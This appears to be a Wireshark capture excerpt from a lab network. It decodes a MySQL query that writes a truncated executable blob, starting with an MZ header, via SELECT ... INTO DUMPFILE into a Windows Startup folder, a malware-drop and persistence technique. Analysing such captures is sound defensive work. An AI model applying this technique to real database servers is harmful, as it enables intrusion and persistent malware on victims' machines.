 182 5.298687 192.168.235.132 192.168.235.138 MySQL 767 Request Query
183 5.300896 192.168.235.138 192.168.235.132 MySQL 77 Response OK
184 5.301094 192.168.235.132 192.168.235.138 TCP 66 35959 → 3306 [ACK] Seq=14782
185 5.330945 192.168.235.132 192.168.235.138 TCP 66 35959 → 3306 [FIN, ACK] Seq=
186 5.331083 192.168.235.138 192.168.235.132 TCP 66 3306 → 35959 [ACK] Seq=278 A
187 5.331219 192.168.235.138 192.168.235.132 TCP 66 3306 → 35959 [FIN, ACK] Seq=
188 5.331324 192.168.235.132 192.168.235.138 TCP 66 35959 → 3306 [ACK] Seq=14782
189 9.573878 Vmware_4c:c0:ca Vmware_fd:47:00 ARP 42 Who has 192.168.235.2? Tell
190 9.573999 Vmware_fd:47:00 Vmware_4c:c0:ca ARP 42 192.168.235.2 is at 00:50:56
191 19.981761 Vmware_18:be:bf Broadcast ARP 42 Who has 192.168.235.2? Tell
192 19.981809 Vmware_fd:47:00 Vmware_18:be:bf ARP 42 192.168.235.2 is at 00:50:56
193 19.981871 192.168.235.138 192.168.235.2 NBNS 110 Refresh NB WIN-VHTIFJ94BPO<2
194 21.481883 192.168.235.138 192.168.235.2 NBNS 110 Refresh NB WIN-VHTIFJ94BPO<2
MySQL Protocol
Packet Length: 147701
Packet Number: 0
Request Command Query
Command: Query (3)
Statement [truncated]: SELECT 0x4d5a90000300000004000000ffff0000b80000000000000040000000000000000
0290 36 35 36 31 37 33 36 35 35 63 36 31 36 32 32 65 65617365 5c61622e
02a0 37 30 36 34 36 32 30 30 20 69 6e 74 6f 20 44 55 70646200 into DU
02b0 4d 50 46 49 4c 45 20 27 43 3a 2f 70 72 6f 67 72 MPFILE ' C:/progr
02c0 61 6d 64 61 74 61 2f 6d 69 63 72 6f 73 6f 66 74 amdata/m icrosoft
02d0 2f 77 69 6e 64 6f 77 73 2f 73 74 61 72 74 20 6d /windows /start m
02e0 65 6e 75 2f 70 72 6f 67 72 61 6d 73 2f 73 74 61 enu/prog rams/sta
02f0 72 74 75 70 2f 77 4b 70 79 6c 2e 65 78 65 27 rtup/wKp yl.exe'